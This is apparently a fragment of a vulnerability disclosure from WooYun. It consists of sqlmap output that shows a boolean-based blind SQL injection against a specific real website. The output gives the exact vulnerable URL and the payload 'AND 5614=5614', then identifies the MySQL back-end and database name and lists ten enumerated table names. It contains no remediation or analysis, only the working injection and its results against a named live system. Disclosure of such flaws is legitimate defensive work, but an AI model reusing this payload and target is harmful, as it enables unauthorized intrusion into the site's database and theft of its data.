 ---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.wanbu.com.cn:80/NewWanbu/App/Help/index.php/Index/index/pid/1/fid/5 AND 5614=5614
---
back-end DBMS: MySQL 5.0.11
Database: adminwanbu
[10 tables]
+------------------------------+
| wanbu_data_uploadqueue_v1_n0 |
| wanbu_group_sort             |
| wanbu_system_area            |
| wanbu_system_area_user       |
| wanbu_system_department      |
| wanbu_system_department_user |
| wanbu_system_node            |
| wanbu_system_role            |
| wanbu_system_role_node       |
| wanbu_system_role_user       |
+------------------------------+
www.wooyun.org